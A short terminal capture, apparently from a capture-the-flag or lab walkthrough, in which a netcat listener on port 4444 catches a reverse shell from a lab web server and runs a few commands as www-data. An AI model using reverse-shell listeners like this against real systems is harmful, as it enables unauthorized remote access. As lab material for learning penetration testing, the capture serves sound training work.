 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.0.3.9: inverse host lookup failed: Unknown host
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.9] 55395
Linux zorz 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686 athlon i686 GNU/Linux
 14:29:38 up 58 min,  0 users,  load average: 0.00, 0.01, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ data
/bin/sh: 2: data: not found
$ date
Wed Nov 29 14:29:45 EST 2023
$